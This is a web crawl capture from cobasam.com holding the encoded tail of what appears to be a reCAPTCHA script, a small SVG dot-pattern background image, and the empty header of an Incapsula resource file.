/[base64]/Cv8KtEyHDn39QPEXCnELDvMObYGrCthRmw7jCqcOnwpPDhgTDpmwGw67CgMOCwosmw5TCq8O7WcOkAMKSw4rCisOlDDwqBXTCgcOXB8OkwosJOMKKDWXDg8OVF8KPBBDDrnfCkMOHw4/ClnLCrsKPEsK4w5nDpz1HMzDCnxYEwqnDlsKWY8OCa8KXO8KNw6PDnl3CjMKDwrLCn8KqYjBew7nDnsOVwrfCk0cmSsOYwrLCnR9mw7/[base64]/[base64]/ChcKlNMO0R8KUw7zCu8OaHsKyw4PDgMO4Z8OywrrClMOPwqvDoMKoYwsDw5zDviDCpsKKw55gNsK0w69ZI8ODL8OmRTTCjcOsBcOSY8O/wokYTMKiwpnDk0xGwpNGV2xiE8O0fGvCuXMORMOLBsOcwrXCvgvCuB3DtDw5woDCrEk1w7rCgCguZR/[base64]/[base64]/CmxvCrkvCjEEJwqRZZ8Kqw6c+wpFww7I6OsKBw6nCnMK2w6REV2bDvsO8PgsgX8KAcMOqFVzDoMOXIsOQDmpbIsKjX0TDg8OBw4TDk8K1CWzChMKvw5XDlcK6OwlhwqzCvWjCnG0zw5h/BsK0w5YOwrwLV8OIwovCmBHChAQ7wqXCgMKFGjfCkcOuw4oNI8KpGTbDpE3DrMO4w6bDsinCosKyYwzDoxjCmwxgXMKiw6YXw44fw7EpwqskwrFkTX5zDH4Se8K4w4zDrcKzVXjClUzCrMO+w7tcwr7CqcKtBznCnXJSWsOLJMKbAGrDmXkmEMKycQ/ClRTComFWwqlMRX3DogNnw4o3aGPDmHbDscOUbh/DuF7DkmHDnMOPGUIUVEQbwqRHwoptwqAiSyZ1w5zCh8K3w5PDmzQVwp0ywr3DmsO3w7YEw7HDkcOdXXkDw5x5SzQYwovCrnBoVMOAwqTCvHBndULCgUAyw73CsmU4w5bDuMOoJiRZVU3DhHnCnU8keR4Fw4VuwoF5GMO/w53DksOwSktdwqd8b0nCkcOmwo4awplUwrzDm1jCosK8Pg7CiTQvTcOqRhPCmhAcZMKDw7xrMnVfWMOqw5BtIMKGGcOsH3p/KV7Cp8OLWsONamPCvsOYHmnCkSnClQ0pw6zDsUwLRsOHwoLDuH8dIDw8w6vCssKuZQwRZcOUDcKzw7bChG/DosODDsOSw5V3w7nCtsOYw4nCu0DDm3jDvsOfw7zCj2PCl0zClMKGw6w/w45nwoBQfwkyw6vDucK9w55wwprDlsKVVsO3wr0RIsOKw6IhB1LCg05tw7Frw7Etw605wo/DusOfC2vCkErDoT7CgDvDvsKlwoLCo8OcX8KKfMODZ0tSw4Vsw57Dk2DDncKYO8O5w6JIw4/[base64]/CtE8YV8OfwprDgcORMVDDlGwpG8OhFm1qw67DrcOPWH/CuH56ScO9wp4uUkQzJx3Dl8Kjw4djbMObInzCtXzDm8KQw4xAwo9wwpXDoVrDrRQ2wrjCl8KKwp1HAMKuSsOtEwbCscKZMnY9wqFEAFA5HFLCgcOmwqA7VQ9CK8Ktw7bDkhfDh8Odw5Nnw4QbwojCjsK/XRoPSsKwIATCr2zDr8KPwrgDB0bCssKcFl/DmcKHw5g9w5N/wr5cX1PDs8OwOsKLUcK7fHVpwo3DpU51BUrCmRZKd8KiETZYwpXCisKbQGjDq8K8H8KYwpfCjMOsasOOwqkQw5bDvsOiFMKRw7HCsMKfH8KMG0TDjQ/ChRZjCcK1wqbCvsOiw4t4woE8P8K3wotFHAzDsjhsDcKVOcKnXzU4w4QyS8O0BsK8wovCsMKhwphtYDrCl8Oqwq7CpDDDui/[base64]/[base64]/PMKRw7sowpNDwpIIw7LCnkHDpsOOw7I/w7HCgmAvw40EXMOjFWfCgsKYw7HDhz3DmMKCwoDCmwRkwqZJwpIJwqsrw68FDcOVDFjDuH/CpcORf2zCtsK0w7jDusO3FAR/w7nDmR51STXDjD/DolN4wqZTwpXDm8OeHy94wrIgTMKoKj7Dg3cQd8KawqPDpzTCs8O+wrUKVwXCglxvF1/DrkAiw67CmG14w7LCg8KoB0bDhMO0wr/[base64]/DncO6GsObDVEqNRdIwoPClwAfw6fDjX3Cg3URwq7Cl8Ouw5/[base64]/DkcOKwp4xwp3DjzrCs8KXwovCrnYHw5nCksKlwo0wwp56E8OQw6cbDcOKWFE6wo7Cl8OHw7NKwopIwpvCkcKeccOXFcOqAsK0AMKew4E1NA/DuEjDhMOKwocPfMOMRMKVBA7DqcKFwpAyw4XCoCfDpVXCoMKww751w4IjbMKTwpTDkMO2HcKFQsOtworDtVYawpIQA0J5wqwGw51Sw6ocFX06wp3CjSwBdsKTwo9Fw4/[base64]/wrM9wp7CucOKw79HEBAnw6LCmcOIMS/[base64]/Cg8Oaw61ewpYZw6dZYC7Cp2fClsKHw5EjwpIGRCguw54jZsOnUcKsPMOzwpRxwofDiAU7wovDosK/[base64]/[base64]/UxILwoMbwojDugDCmsKrI2YdPcOpNBcGwo4dfV9lJHYZZys6FsO9a8OiZMOZIiPDpTrDjFUYwqJVXm4swo/[base64]/ByjDiC7CosKHaMO+wq/DjMObHANxwqfDusOPwqYqwqLCoRXDv8Olw5fDrsOmw7HChcOUw4IfNSsaPCzDl00Lw6EiwroBCFB4PFDCmMO5w5DCt3PCnMOdHSnCgTPCjcK8FcKIN37CocOWE8OEwoR1Kg9DCcOiwoNIw4TDtzBywovDt8OjFsKZwrUZw4QfP8KQFiHCiMK2C8KNICJNw4/CtsK3B8Omw7wrwqoscwR9w6jDoiRAAsOaeMK3UDUJw7EQw6DCtMORHcOtwoVgYcOsNMKsGCNfwq/DgMKQGsKlOcKMWMO7X8OIfsKZMUAlZsKqwokCw73Cg8K3w6xrGRzCpMO6w4XCpHV+Fwo+wqrCu301w5HDknTDvMKCwokYZCvCt8K8OSzDjcO1ex7CrifCm1dtUMKnw6HDsMKtwod1H8KmR8KRwqI1w77CqiFYScOtfMOjbiMaw7jDjmhOw5YuMsKhAcODAXLCqW4/DsKXwp/CnGTCu8KUUMOafUITKFQPw4BlAj/DrlgVw5nDqGLCmwl7FSPDhC/DhMOaw6UCw5vDrMOlOMOyQS5qA8OvwrAGHmvDssK5EsKiwo/Cug9rF8Ogw7ooJ8KTw6UaMANLwrJ8w4LDihVgFsOuwqHDgMOVF8Ozw4Zswq03wrkhw54hMAlYw5TCscO9T3TCmlI+fsOLOMOJa8Kow5gHJxzDo8Ovwp/DrMKaw4zDph3CvhHCmiTDgFbDvSvCj8OAwqPDl0jCoDtVV8KdworCvzjCqxrDsEYUwrM3w7vDm8OJw7/DtQFxUcK3w53CgsKFQ8Oqw5rDuMKOw7TDhH5xw49YwplUw7law7DCvzBqw7FqBUHDucOPFj3Dj33Dh8OTEMOuw6tBw6w0EsOGwqbCh8OgJ1vCnjkRA37CnEV5wrYPwp3DhWwPXXXCj3VkG8Kzcz9KwoJiTThgwoXDnMOwA0pnwoFTwoZCw5c3OMO0U8Okw5vCn8K3wr/Cr8OlwqBOwo/CvQtdwqfDqjvCvsKIOgzCrkPDmsOwAcOjDRQfw7Iqw4QPKWvCqCFmwpsyw4Z3GW4bfsO7G8KSdsKfD8ORw4lHw7DCs8OLI33CsSNuw4wtNsKgwp/DilJ2djHDvx7Dpntgw6/DlTMva8ORKTnChE3CjhF8WhrDpcOjw7dfKMKVJMKBwoxiwrQ0woUkE1x9wqDDgMKdwrfCj3RrwpXDuQsuZh1aC8KEwo7DrEvCljYUwpLCtgIVbVokG8ONEX/DisK4wqzDhsKPRWbCo2N2FcK4wo0HdnDCucKCwpxIYmU+f8ONw6rDtQTDjcKlwpIkejfCmGkWw4dUwqEEKsOCLFXDlHrDrsOrwpBjw4ZbO0/DtcKWS0XDk8Ofw5LCucKOZiVjIsKSwozDh3seT0kjwq0TAXfCm0DCgzgBcsOkw7omw6LCqG/Dsn/CuDvDtGrCuQHDksKQDMK6XiYYw64FEjh+w4ogw64TCcKuPhVySFsiAhQIwrXCo1vDkQHCl8Obw7E9wqMHw7LDncOYw5xzVsOIwpLDpcOSXy/CvXLDh8KTwoIww6osw4QtFkjCgEJsw607XxjClsO3MMO4flfCr34TPsOPwqoKankyDsO8w5fCvwMyworCgcKow57DqsO1MT0cfcOLwqrCkMOlfhjDkMOow7nCvXTCgMKtwpvDpcK0wrpWbTvCoMKzAsOhUATCjcK/wrXCsAcEw4DDgX8jwqDCiV8Dwp3ClMO2wrUpw6lGwrXCjcOdGcORwp3DiwFfw70MwodEwpvDv8KYw5M0w4AwA8OCJ3/DjUfDgcK9wqQ8w6gFw6U3w5UJVCNbFcKHPcKLwodYEUDDsjfCg8OLViMDDMKxOU94w4Bxw4LDmcO/w63DicKrDMOQc8OVTGnDmMKrJ8Oxw7nCg8OENsOMwpjCmETDk27DpQzDiBIwOcKYScO/[base64]/[base64]/wr/DmAxawofCnxphwpPCr3gNwqwZw4okwoYUw5JUw6s/NcOlw6jDoU7CnMObPcKLPMKawonCpyxRdwcsX8KXw6rCgcONAcKNwr84wp4GMztjwoXCkXAZw7zDlyRdw7TCh29+w5w4w5rDlxAFwrE7w6zCscKhf2jDiCp6S8OZT8K/[base64]/[base64]/[base64]/DvhIbKsOWwo/CtMK3w5NCfsOnXEPCm8OgLBLDsMKIf8KzYFl5BEBdw5QcYGRZRMOSYMK2w5rCqcKIw507dsKUUMKNTTJXCcKLw6zDtUfDt1PCsjPCiHt0XMKoJcOKw7h/w7QiwqkwZn/CgMKRdwrDmsO0WMK5w49lw7lhV8KCw7DDrcOjwoTDkVLDrcKQw4/DosKuUFLDq20VcMKQwp/CjsKyw4NtLwNkfATCiHprw4nClh85w7XCqsKyw7fCtMOcw7DDkEnDqcKlwqLDpGzDqHvClsOUUy5Hwrk+SUjCpcK5w63CiVnDngTDtcOgORd6wqMLw74KQiEGQHU4aAZTFsKfJMO8DcKBwrvCuC/ChMOgw7xaXB5zIG7DiVYgwqfCg8Osw7zCtFUhwpLDugxzw4jDgi5Xw6UgQMKAwrZvEMK8w7USa3sTwoHDlE91IHEqIcONw4xTEww8AcOCVBTDkcO2AArCk8OYBMONCQPDncKQw6IlK8Kdw4o1wozDqnc/[base64]/wqLDqMKRwqR5dMONwot1wqcJwqzCinQRw61sWcOZwogRHMKbw4LCq8OUw7Inwr7DsMOvZMKZw5l0wo7CozElDcOZwp82w53DtUvCs2LCtgQswqgMZ37CsinDsDgNw6HDsMO1VVlkw5JudV/ClcO3w5fCgibDpiHCvm3CscOow792w78Qw53CrXbCqcORJsK4w5scSE5Tw6srwpwNSnp4S8K6w6hkwqTDnHIxwrTCtUDCuA/CgGdcw5bCl8Kmw5PDtRU8wolKw4pDLMOFwr3CvcOUwrDCv8KCUl0AwrbCv8K3ag7DjcO6w6wxw4vDjsKhw6VKWkjDkMKOHQ7CkMKOwrNjKSxTwq1AIcKkw67Cj8OkXEJpw4RSJcO9wq4uIgBwwqVUV0rCscO7XzzChWsATsKIwoTClsOjw6vDnsOVw5trw6/Dr8K+wrdMw7HDpcKwwpvDoMO8BUsfw63Dk8Okw5PDun8ZKiwzw5rDocO7C3nDrX/DvcOVTHrCosO4VMKYwrrCpMO0w4HCncKfwqJzw5UAwohfw4XDoGrCl3LDpH/DsMKZw5XCky17wqNnQsKVH8K4HcOcwpzCn8KoV8K/w7V0N1IgJMK6b8O1w7IewogbfMK1wo0gSTB6w7ouXsKmwp1rw5nCr29PY1nDkcKwwq3CocOePDLCmsOEwr4Zwp0jw45wOMOAbUVADsKdasKiK8O4MlDCknUiw4HDvX4Jw4JPw6sHw5jClGEjC8OVwrHDonQkw73CrELCr8K8NjfDs8OgLEpdRVcDIMOTwqHDp1/CrcOpwpfDnibDgsOgYDTDgQRcwq88w5UwwrHDjcKZwrhbR8OWGBLDgTfCoCnDhQfDrXYdw7nDu8KwIAQWw6UrWMOTwrd3WMO/[base64]/w7ADa8O4w7g4esONSsOMC8OrJXRlw5AYwrp9w5vDkzjDhh/CpsOJwprCocKlacKow6/CojXDtsO+WsKdfB4qMwwsNMObwqnCjB5Xw53Cv3/CliXCuhhvwr/Dp8Kxw5NOFyg4w4rCjQbDocKSJkBvw5JKfMKGw50dwoREw7LCiWXDj0pFw7s9wrYTw4jCnsKSwq7DkMKlw44YasK8w6rCmn3Dj8OhWwDCo1TCmMK+QhjCrMO6RnnCr8Ogw48GCjsBwrDDq20XasOtVMO/wr7CvDzCp8K3WcOrwqHCgyJRPCPDhS3Dp8KDwot8wqfCr8OqwqfDgh/DmMKHwoTCjhUxwrvCsQXDlcKRWQoTHinDksOXJy3Dm8KlwoIEwpXCu0UMw69Sw67CpAHCpcOYwrjCrcOPFsOYBMOpCsOXDMKcw41QScOywprDv0RNasOsYcKrZ8OLKMOtA1/CgsK2w7sGTwHCgwrCisOBw4HCuxoWwq9/wqLDgFzCoyRFw77Dg8OOw67CmmVaw7ddNsOjP8OBwr5XU8KfaXpcw53DnjTCicKhwqM2cMK9AQRnwrsWwodVHBzDlQUlw78Rw6FIw5HCmlPCqEd6w5bDhi0iCkjCinRKwo/CsEbDv13DlsKrWTQnw6HCqzvDoTvDicKrw7HCrsK4w7puwplGRhnDoXt/w5bCrcKxIsKiwoTCssKDwp0gL8OGIsKkwogAw6ccST8DGRXCgcO8w4nCoBzDi1fCq1LDmG9/[base64]/SWFbwp/[base64]/wolTCcOFd8OHTz5kRsO+IjkIwp4mw7UDe8Krd8Ocwr3CqH/CgFAmXsOgwpvDsjE6acKOLMO+L3cWw7HCg8OFNU/DpMObw685XATDtMKzw7xSb8KFMQDDv00owpdQwqLDgcOUf8Obwq3CgsKLwrXCvDZSw6bCnsKqOWrDh8KJw7tlM8KBNDUEPsKwesOtw57DlzYwNMOuYcOrw5/CsBjCh8KWVsOOOQ/Cu8KUP8Ofw6IkQ3dDdsOAMsO7w4XDpMK2w7dQK8KjUcKUw7dDw5nDh8KbLn3DjwkIwrFvC1BHw6DDi3/CgsOBZ0U2woocSXfDhsO1w7/[base64]/[base64]/[base64]/CscOlHyV6wqrDmGdtwodDHClbPUIMw5/CvsOFwqPDn8OvwohOwp87YCYtwqBEcCvCucOrw77DpMKOw5vDnAnCrUEFw7nCk8OWAcOERQ/DpHLDqW/Cp8KlawUNREfCq3fDicO2wrBFSSx2w5fDjxhHYB3CgS/DnUonfD3CiMKKFcOtRDJRwoYvNcK0w7UocicqWcOFw7/CicK0WyR+w6XDoMKpEVwlbMOmTMOpSSPDgHVyw4LDn8KvwoQWfzHDjcKyPcK/HnrCs3vDnMK3fhdhBkDCkMK1wp4Rwq8DEcKMUsOUwobCnMOLYEZQwptqacKQNcK2w6rCrllILcKowqRuGg0sC8OYw6XDnGnDjcOow57DqsKxwqzCgsKkLMOEVDIdJ3bDvsK4wqE9M8OHw5rCjUjCscO/[base64]/L8OZM8Kfw549w57DliUWwppSUxIwwpHCqMOuwpbCgTJwRsOUw7DDkcOnYcOSP8KUaj41w5Bgw53CgsKew6fCmsKyD8ObwppjwopWWsK/wrzCoUtNRMO9BMKswr1hFnvDulHCumTDp27Dv8Kbw41+w6nDpsKmw7JUMTDCoSTDpwBtw48iSGXCngvCs8KQw6ZFK0AHw4zCtcKSw6fCoMK2EyRaw4cFwp59EjxTOcK/Vh7CrMOaw7LCucKJwrjDp8Ozwo/Cli3Cu8OtEi/CgyI2E05bwoPDlcOYZsKkFcKwM0/DrsKVw50tYsKiYEdqVsKsX8KgEyXCm2TCncOhwovDrsKuY8Kew5zCqsK/w4nDmFFqw5wow5ArEGsdfQIawpvDiHXCn2HDmy3DojHDnELDsy/[base64]/woQKw6LDjXNkwqMuwr9Mw5RAe2w3w7AgVWoTR8KEYcOUN2h9w4vDr8Oew4jDhChAfMKTVB/CvsO6DsOEe33CqsO+wpg8BcOfa8KIw5gyYcO+S8Kpw6Mew7VGwpbDscOmwp7CsifDpMO0w6BiGcOqHMKpaMOORXfDocKHVU9zLzopw7Y6wqzDscOBw5kXwp/DiUUxw7DCpsO2wrDDpcOkw67CscKON8KILsKVVjxjdMO4aMKSCsKPwqZzwohuESk7TsOHw48ZcMK1w6bCu8OvwqYbPDvDo8O7VMOuwqXDkF7DlC8Dwqg7wrlmwrMxL8KBcsK8w7RkdlDDsWvCizDCmcKgf2hmbxsBw7PCq2VuIcOHwrB3wrkFwr/DrFnDocOQAcKFYcKlA8OfwocJwpsYMEs3KGJVwpMYw7I5w7Y/TDXDnMKrfcOBw6tDw4/CtcKkw7fDpXJTw7/[base64]/DrsOqw58tLnpjR18yUcKHb8K3M8OOLHvCicKuTcKrLcKSwrbCgxLClCoreV8cw7LDtMOtLyrDkMO/[base64]/Dn1HDlsOZwqJLw5bCuMOuwpoYwplnwqVswpguw5/[base64]/CvMO2aBjDi8KoIsOVwoXCgHvDnsKAwpdzcsKfw64SBcKdf8K/w4wwAMKLw6HDs8OSXhDCmHrDsRwYwq0Nc3diKV7DlWTCv8KyJ3FOw5M8w490w7/DqcKpwopYAsKewql/[base64]/Cr2lrMRPDocKbwrV5w6F6wonCrk/CscOpMMOEwoA2FsO4X8Kiw7bCvzI7MsOwEErCijzCsDoFQsOtwrfDtWIsfcKnwqBAMMKGcRHDusKqL8K2RMKgPnvCq8O1TcK/AEcxTlLDsMKqJ8KGwpl/[base64]/Cuh54wqA8dcOxw7hmBsKVwqrDmlhGw5oEwoZRw5kDwqzCqkbCiMK9AwXChWTDtMOCHX3CosKqYiDCpMOoYm0Gw5fDq1/DscOPTcKxQhHCmsKsw6/DqsK5wrvDu14AeHlBHsKaGE5cwrhtesOdwrFKAU1Pw4PCig4JIx53w4/DgMOpHsOvw6hIw71Hw6E6wrDDvkZjKxZ2OzlWGnPDo8OPTipIBXnDoD7DhgjCncOlG2RdZ28oZMK5wqTDglhgBDUaw7fClMOmFMOmw7gOTMOlAFsdMQvCosKnVxfCiDl+eMKow6DCm8KVHsKbWcOSLgPDj8OpwprDnh/[base64]/CqCszT8OaTDLCnMKPwrfDsFkySMKVYsONwrIVwqjCt8OjYTkcwpXChcO2w68DUD7CtcKAw7tWwo/CrsO3KsOCdQJWwqrClcOkw6hywr7CuFbDhzA0bsKOwowABkQKR8KVRsO6w5fDlMKvw4/[base64]/CocKBwq45HFvDv8OlM8Kjw50cwp/DhhHChizDkx97wqQdwoTDusOswosYAG3DksKGwqvDpRNTw4LDicKOJcKswoDDojTDqsOdwpHCi8KVwo/DksO4wp/DjlHClsObwr5seh53wr7DvcOow5XDlgEkBiLCriJMX8OjJcOkw5DDnsKAwq1SwoAWDcOaKz7CqibDpnDCs8KUNsOKw49hFsONXcOmwrLCk8K5GsOAZ8Kgw63Ch2obFMOwTzLCtADDl0HDmmUIw7NWC3nDvMKMwr7DhsKzIMKXFcK/YsK7UcK6GmRvw4keBGknwoPCg8KRLCTDtMKjCcOtw5V2wrspe8OhwrbDp8Kyf8OIATnDmcKWB1BgR1XCqgwSw7U9wqrDpsKHa8K6a8KvwrFnwr8XWkNABzjDl8OtwoTDn8KkQE5nDcOWHy1Ww4d0QWZ+GcKWb8OJPSzClRvCiglAwrnCti/DpQ3Cs0ZYw79Lcx0lDcO7fMKULj9zIjh7OsOWwrHDmRnDpcOlw6vDsVHCh8K1w4YyIHTCjMKxCcKNVFtxw7FSwrTCnsKIwqzCqsKrw5l1fsKbw6VpTcK7J3pBNWbCh1XDlyHDk8Kuw7nCo8KBwrXCozlsCsOuby3Dp8O3wqNbOTfDr3rDvF/CpMKTwonDt8Ktw4FjOk/DqDnCvE5NDsKiwq3DhgjCu2vCkzs2F8OEwplzIRg3bMKvw4IdwrvCnsKVw6FfwrTDrig/wrzCgC/[base64]/DksK7w5nCmMOTbcOnwr1XwoF6wrjCrMOROBlVWChCwqJPw5wwwrDCpsKZw7PClQPDol7DjMKXERrCrMKPXcOpWsKyQsK0Ri7Dv8KEwq4/[base64]/[base64]/DpyDDoV/DqcO9KsOnNioUw7/[base64]/DvRlDARHDpzRXw7oBNl/Dk2zCuMK8T2/Dv8KLwqwTKCx7JsOXesKfw7jCisKawqnClxYLRHrDk8KiB8KZw5VfYVfDnsK/wovDs0IoHkbCv8OBWMKQw43ClSNMw6hKwq7CjcKyR8OQw43DmnzDkwxcw6nCnT0Qwp/DucKVw6bCvcKae8KGwpTChHnDsFLCq1knw5vDlCzDrsOJInYRY8O9w57DmBJCOBrDgsK+HMKcwoLDnivDosOLLsOUHXtRYMOxbMOTaQIjRsOaDMKRwpzChcKDwqvDqApDw7xWw6/Dl8KPIcKQVsK0CMOBAcO8fsK1w73CoWTCjGrCt1FgPMK/wp/CtsOQwp/[base64]/Du2cow7thw4jDkR/Ch8KzQcK3w7DDj8K5wrvCrCY8w5fDviktw4HCisO1wpvDhHpGwqfDqVPDp8KzacKGwo7CsB85wowmSELCt8OdwrsowoRIYUdEwrTDnGF3wpJqwqvDklcxNBI+wqYYwoTDjU0aw4oPw6/DkVfDgMO9JcO2w5zDmcKrVcOew5QiT8KKwq0Uwow6w7fDh8OCAVIPwrbCgMO7wrgbw7HCujrDncKNNQbDrTFUwpHChcK/w6NEw61kZcKUbQl7EmBNY8KnFMKIwq9NbwLDvcO+e2jCsMOBwovDssKmw5EJSMKsNsOQJsOJQHJnw7EPGAHClsKyw4lQw7kDflNrwonDhEnCnMOFw7wrwqh7FsKYI8KAwrAvw7otwqHDgBzDkMOQNyxiwq/DogvCpVLCk1PDtlbDtR/CkcOIwod/WsO0fX9nJcKjFcK6Hy5HAjjCiSHDisKPw4DClAYLwrc6a308w7A6wpt4wobCvFvCuVYaw50hZEHCl8OKw5zCtcOPbEwBYsKVGnIqwp5LWMKRW8OWQ8KnwrRIw4HDn8Kcwoptw4YuXMK5w4bCpmLDkj1Ow4DCqMOjFsKmwqFTL1LCrx/CtcKJPcOxOsOmCA/ConocEMK/w4DCucOpwpRtw4vCm8KiOsO6F19FDsKBOzFlb17ChMKjw7F3wrzCqSDCqsKaX8KvwoJAfsOtwpXClsKmaXTCikvCtMOhdMOSw7zDsTfCnAFVCMOgccOIwpHDjW7Ch8KpwqHCs8OWwrZMW2XCk8OkEzIXecK8w642wqMBw7LCnE55w6d4wp/Ci1cHdlEOJH3CocOsc8KVIBoRw5E4dsOXwqIiVsOqwpJmw7XDq1cvXMKeGGwrZcOoTzfCkCvDgsK8cBzDokd7wpdpCGwcw4nDkBTCk1FRTGsHw7LDiAN/[base64]/DssOjw4/DnMOxd2DCt8Orw58YSmnCq8KYwpZ9wrTCj119YXXDvQ/[base64]/w50PVzXDqMOuwqVkQ25xwrXCgxDCo8OYAMOqU8O/wrHDijJAGBFFLTLChH7DrCHDtG/DnFB3Two9dMKrLhHConnCrEPDv8Kxw5nDhsO1CMK2w6MmBsOHa8KGwo/CpDvCuhJ3YcKjwqMgX3Btf0g0EsO9HkLDjcOHw6YDw7lqw6ccLgDCmAfCrcOdwo/ChGJPwpLCpEQgwp7CjALDk1M7NTLDgcKIw7PCvcKgwqthw7/DjDHCtMOkw63CrlzCgh7DtcOdURVIJcOOwpwBwqLDhV5ow5xawqlDBcOEw60WbirCh8KewoNNwr82R8KZDcOpwqdPwrlYw6kcw6rCsTnDs8OVEm/DvyZzw73Dn8OEw6tlCznDrMKfw6Zxwol8TiDCgDZ0w5/CpEorwoUJw6vCpDrDtcKsYD8jw686wqQtTsOJw5wEw6/DoMKtBjAwbmc0RS8YVzHDp8KJeX9sw4LDvcOWw4/[base64]/[base64]/Q1krwp46wovCocOAw4l9GFTDlcONwrXCtBjDssOFwp8SQ8OQwpg3H8OjZiDCvDpHwqxjZGnDkBvCuhfCmMOiN8K0K3HDk8OiwrPCj3lWw53DjcOpwpnCtsKnYMKjOgtyFcK/w4VhBzDCiAXCkV3CrMOlInUDwroRUA58UcKNwrHClcO5QELCsxQ0AgQjICXDtQMLdhbDllDCsj4iGE3Cn8KDwqDDqMKswoHCj3Esw6vDuMK/wqMeQMO/QcKVwpcDw4ZnwpbCt8OtwowAGWRsSMKNYiMUwrxOwp1zQyRTczLClXLCucKrwo1tIxNLwpjCpMOlwpomw6fCgMO7wo4ZG8ODaGLDhU5aDWrDglfCocOqw7gVw6UPHQc2w4TCqgl1B3JaesO/w7/DjwrDl8KQBsOdLjVzY1vCsEbCrcOMw5vChDHCrsKIFcKvw5wNw6XDqcONw4J5SMOxJcOhwrfCkHB/UCnDmjPDvWrCm8KBJcO6Px8dw7hZJEjCt8KnFMKQw48JwoITwrM4worDm8KVwr7Dj2kdFVTDkMOyw4zCsMOUwqnDjAlmwp0Tw6bCrGDCk8OMIsOjwrvCmsOdbcO2UiQrI8OBw4/[base64]/DrcK3WF99w7XCpC/CpcOmPFjDsMKEAC1cw45fwqE4w7MNwoBUbMOvCW/[base64]/GMOsCcOpwoDCnl4zw40dwpgvwrZYAcORw5pTw4NHw4BXwrLCisOLwqdoJSjCmMKIw4w0FcO0w7wow7kQw4/CsjnCnWlaw5HDlMORw5c5w4UsLMKFGMKrw6zCrQPCrF3DlFDDrMK3RcO5McKNJsKbCcOhw4kFwpPCicO3w43ChcKDwoXDg8O2Qj93w6F5d8OrMTTDmsKCQlbDunkAVcK6JsKhesK6w5taw4MQw59ow7p3OGwDcjPCkXYIwpHDh8K0ezLDvwDDiMKewrhiwp/CnHXDj8OcH8K2NBsEAMOjFsKtPzvCqmzDrHIXVsKAw4XCj8KXwq3DiQ7Dr8Okw5DDvmTClgJOw5wIw70MwoZXw7HDvMK9w7nDm8ORwrETQCIeHX7CuMOPwqE0TsObEUVUw7x/w5HCocKewqgdwohpwq/CicOswoLCvMOQw5c+HVDDoEPCqR0yw448w6JhwpTDp0YxwrUwSMKjccO/wqHCsRFuXcKiYsOSwphhw49Kw7QJwrnDnFMdwohkMSYaH8OGasKYwqHDsHAMdsOMPWV4OmZfO1s9wqTChsOuw7Zcw4NISz8/QMK2w7FFw48Yw5LCm1kEw7rCuURGwoLClhpuWQ86K1hecWd7w7MwCsKoQcKPVjXDpnPDgsOWwq45ERbDtGs4wqnCjsOWw4XCqcKAw7DCqsO2w48uwq7CrzbCnMKAcsOpwrk9w65Vw611AMO5URLDvRpqwp/Ct8OieADCvVxRw6MJXMOWw7jDiELCocKYMT3Dp8K9biDDjsOzHlHChyLCu2clbsK8w4cjw6rCkXTCrsK3wqnDocKFbsOgwrJpwoXDjsO8wpZHw4vCjMKGQcO9w6UmcsOzeCVaw7PCn8KtwrgICXvDoWDCuiwFSREW\x22],null,[\x22conf\x22,null,\x226LeeTgwhAAAAAE-YI6VKxo8dgQj7z_V6-bi0A13k\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,921],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cobasam.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Oa4hAbzXoMkio1BQhBdnqD2saOB7kfKLhxJi29Dogpw\\u003d\x22,1,0,null,1,1770101297922,0,0,[60,200,152,34],null,[49,87,31,207],\x22RC-QxyoC0uSAC9HLA\x22,null,null,null,null,null,\x220dAFcWeA5jkDCOcf5LyHzVSw9S4xCzhURuGyJedLmxbQrjszrg6rrTxet-dXBrEX3OuRWGdRN3e78Ma63aYQRua4sopF2Mzxldpg\x22,1770184098358]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cobasam.com/wp-content/themes/custom-child/_assets/img/bg-dots.svg
body_size: 43
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="33px" viewBox="0 0 33 33" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 26</title>
    <g id="Landing" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-26">
            <rect id="Rectangle" x="0" y="0" width="33" height="33"></rect>
            <circle id="Oval-Copy-15" fill-opacity="0.3" fill="#498B2A" cx="5.5" cy="27.5" r="1"></circle>
            <circle id="Oval-Copy-17" fill-opacity="0.3" fill="#498B2A" cx="5.5" cy="16.5" r="1"></circle>
            <circle id="Oval-Copy-22" fill-opacity="0.3" fill="#498B2A" cx="5.5" cy="5.5" r="1"></circle>
            <circle id="Oval-Copy-18" fill-opacity="0.3" fill="#498B2A" cx="16.5" cy="16.5" r="1"></circle>
            <circle id="Oval-Copy-23" fill-opacity="0.3" fill="#498B2A" cx="16.5" cy="5.5" r="1"></circle>
            <circle id="Oval-Copy-19" fill-opacity="0.3" fill="#498B2A" cx="27.5" cy="16.5" r="1"></circle>
            <circle id="Oval-Copy-24" fill-opacity="0.3" fill="#498B2A" cx="27.5" cy="5.5" r="1"></circle>
            <circle id="Oval-Copy-16" fill-opacity="0.3" fill="#498B2A" cx="16.5" cy="27.5" r="1"></circle>
            <circle id="Oval-Copy-21" fill-opacity="0.3" fill="#498B2A" cx="27.5" cy="27.5" r="1"></circle>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.cobasam.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=946159676
body_size: 20406
content:
